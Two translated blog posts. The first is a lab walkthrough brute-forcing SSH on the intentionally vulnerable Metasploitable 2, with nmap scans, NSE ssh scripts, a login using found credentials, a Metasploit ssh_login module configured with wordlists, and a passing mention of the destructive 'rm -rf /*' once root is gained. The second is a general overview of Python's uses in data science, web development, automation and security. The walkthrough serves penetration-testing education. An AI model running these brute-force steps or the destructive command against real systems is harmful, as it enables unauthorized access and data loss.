yorkulov
Hack Metasploitable 2 : Port 22
Assalomu alaykum) This article is prepared only for educational purposes. If you want to try it in practice, please ask for permission first or use it in test systems (like Metasploitable).
The goal of this article is to understand how to use nmap NSE scripts and perform a brute force attack with Metasploit.
First, we need to set up the right environment. We'll install and run the Metasploitable 2 system (which is intentionally made weak) in a virtual environment. To perform the attacks, we'll need an operating system like Kali or Parrot.
We'll do all actions on the system we set up for the attack.
Gathering information:


We will use Nmap to scan port 22 on our target system.
namp 192.168.154.166 -sV -p 22
As a result, we found that port 22 is running the SSH service and identified its version. Now, we will try to get more information by using Nmap NSE scripts.
nmap --script="ssh*" 192.168.154.166 -p 22

Here are several results. If we look at the ssh-brute section, there is a user:user entry. We will attempt to connect via SSH using this username and password.
ssh -o HostKeyAlgorithms=+ssh-rsa user@192.168.154.166

We successfully established a connection, but even after checking using several methods, we can see that we do not have elevated privileges. We can either try to escalate our privileges or test other methods. We will attempt to exploit using Metasploit.
msfconsole
> search ssh_login


Now we will retrieve and configure the exploit:
use 0Select the ssh_login exploit:
set rhosts 192.168.154.166Enter the victim's IP address:
set PASS_FILE /usr/share/wordlists/metasploit/ssh_login_pass.txt
set USER_FILE /usr/share/wordlists/metasploit/ssh_login_user.txtEnter the list of usernames and passwords. (If you don't have these files, you can download them from my Telegram channel in the Files section.)
set STOP_ON_SUCCESS trueTo stop when a result is achieved:

runRun the exploit.
...
After what feels like a million years, we finally get this result! 😂😂

We have another username and password, so let's try to connect with those as well.


Finally, we have a result! We established a connection with the victim's system, and using the whoami command, we see that we have logged in with root privileges. This means we can use commands like rm -rf /* (you know what that does).
In today's article, we explored gaining access to a system through brute force attacks. Such vulnerabilities arise from using common usernames and passwords, so when choosing a username and password, try to opt for more complex options.
In this way, we will try to achieve results through each open port. Be sure to follow us on social media to not miss upcoming articles.
By the way, if you liked the article, don’t forget to register on the site, give it a like, and leave a comment!
Translated by ChatGPT
20
September
- 1
- 0

yorkulov
Python: The Secret Ingredient to Success in Every Industry. I

Over the past four years, the Python programming language has consistently ranked among the top 1-3 positions in various global surveys and major community statistics. The Tiobe Index data also reflects this trend.
I'm not going to delve into the history of Python or what kind of programming language it is, as there is already plenty of information available on that. Today, we'll focus on one of the main reasons why Python has become so popular. I believe this will help answer your question: "Why should I learn Python?"
As the title of our article suggests, I'll be providing information on the fields where the Python programming language is widely used and increasingly adopted. I'll aim to illustrate this with real-world examples.
First, let me discuss several fields where Python is currently having a significant impact:
Data Science and Machine Learning
Web Development
Automation
Scientific Computing
Cyber Security
System Administrator
Desktop Application Development
DevOps Automation
Robotics and Control Systems
Game Developmen
Note: The primary goal of this article is not to provide comprehensive information about the aforementioned fields but rather to shed light on Python's role and relevance in these areas.
1. Data Science and Machine Learning:
ℹ️ Both fields rely on statistical data and algorithms to make decisions.
📊 According to the 2023 Stack Overflow Survey, Kaggle, and Tiobe Index, approximately 60% of users utilize Python for Data Science and Machine Learning.
🐍 Python’s Capabilities for Data Science: Libraries like Pandas, NumPy, SciPy, Matplotlib, and Seaborn are highly effective for data manipulation, analysis, handling multi-dimensional arrays, statistical analysis, and creating graphs and charts. Jupyter Notebooks provides an interactive environment for visualizing results.
💻 Netflix and Spotify use data and statistics to make recommendations and identify trends for their users.
🐍 Python’s Capabilities for Machine Learning: Libraries such as Scikit-Learn, TensorFlow, Keras, PyTorch, XGBoost, and LightGBM support various data learning algorithms, including regression, classification, clustering, and more. These libraries are also very useful for creating and training neural networks.
💻 OpenAI GPT Models utilize Python libraries like TensorFlow and PyTorch for data processing and recommendation generation.
IBM Watson extensively uses Python libraries to build data science, machine learning, and artificial intelligence models.
2. Web Development
ℹ️ Web development involves creating websites and web applications accessed through the internet. Python offers extensive capabilities in areas such as web servers and database integration.
📊 According to major platforms like the Stack Overflow Survey, Tiobe Index, and GitHub Octoverse Report, Python has been chosen by 30% of web developers in
recent years for web application development, and this percentage continues to grow. According to Daily's data, Django is ranked 1st in the "Top 10 Backend Frameworks 2024" list. This ranking reflects Django's productivity, ease of use, community support, scalability, and security features. Python's popularity has significantly increased over the last 5 years compared to other programming languages like JavaScript, PHP, and Ruby.
🐍 Python's Capabilities for Web Development: The two most popular frameworks in the Python ecosystem are Flask and Django. Django is a high-level web framework
that includes a range of built-in features such as an admin panel and authentication. Flask is known for being lightweight and flexible, making it an excellent choice for small and scalable projects.
Another notable Python technology in web development is FastAPI, which is widely used for creating RESTful APIs.
💻 Instagram - was built using the Django framework, leveraging Django's capabilities to serve a large number of users effectively.
Reddit - was initially developed using Python and continues to use many Python libraries.
3. Automation
ℹ️ Automation - refers to the process of using software and equipment to automatically perform tasks and processes without manual intervention.
📊 According to the Stack Overflow Survey, Tiobe Index, and GitHub Octoverse Report, Python accounted for 40%-45% of automation tasks in 2020-2021.
In recent years, including 2024, Python has been ranked 1st in LinkedIn and LambdaTest’s "Top 10 Programming Languages for Automation."
🐍 Python's Capabilities for Automation: Python provides a variety of tools for automation, including:
Selenium: Widely used for automating and testing websites.
BeautifulSoup and Scapy: Used for web scraping and data collection from websites.
Pandas and NumPy: Employed for data processing and analysis.
Celery: Used for executing asynchronous tasks.
💻 Google uses Python extensively for data processing and managing automation tasks within its internal systems.
NASA utilizes Python for automation and data processing, including analyzing data for space missions.
4. Scientific Computing
ℹ️ Scientific Computing involves solving scientific and engineering problems through computational methods and computer technology.
📊 According to the Stack Overflow Survey, Tiobe Index, and GitHub Octoverse reports, Python is recognized as one of the most popular languages for scientific computing. In 2021, Python held the top position among languages used for scientific computing, and it continues to be a leading choice today.
🐍 Python's Capabilities for Scientific Computing: Python offers several libraries and tools for scientific computing, including:
NumPy: Advanced technology for handling large-scale arrays and matrices. SciPy: Provides additional capabilities for scientific engineering problems, such as optimization and interpolation. SymPy: A library for symbolic mathematics. Matplotlib: Widely used for visualizing data through graphs and charts. Pandas: Useful for data manipulation and analysis. Jupyter Notebooks: An interactive environment for executing and visualizing code and results.
💻 Large Hadron Collider (LHC): Python is one of the primary programming languages used in CERN's LHC project for data analysis, simulation of experiments,
and visualization of results.
NASA: Utilizes Python for scientific computing tasks, such as orbital simulations and space research, leveraging the capabilities of the libraries mentioned above.
5. Cybersecurity
ℹ️ Cybersecurity - involves ensuring the security of software, systems, and data, and implementing measures to protect them from hacking attacks and malicious software.
📊 According to sources like the Stack Overflow Developer Survey, GitHub Octoverse Report, and Tiobe Index, Python was identified as a preferred language for cybersecurity by approximately 50% of developers in 2023. The LinkedIn Skills Report (2022-2023) highlights a 37% increase in specialists showcasing cybersecurity and Python skills on LinkedIn.
🐍 Python's Capabilities for Cybersecurity: Scapy - Used for analyzing and manipulating network packets. PyCrypto - Facilitates cryptographic operations,
including encryption and the creation of secure communication channels. Paramiko - Enables secure communication with remote servers via SSH. Nmap - Integrates with Python for network scanning and security analysis, allowing the creation of custom scanning scripts. Requests - Provides a convenient way to handle HTTP requests and analyze responses when working with web applications and APIs.
💻 Metasploit Framework - A tool for exploitation and pentesting, which allows the creation of additional modules and scripts in Python.
Malware Analysis Tools - Many tools developed for analyzing malicious software are written in Python or support Python scripting.
The second part will be published on the site soon.
If you enjoyed reading the article and found it valuable, I’m glad!
Translated by ChatGPT
01
September
- 3
- 1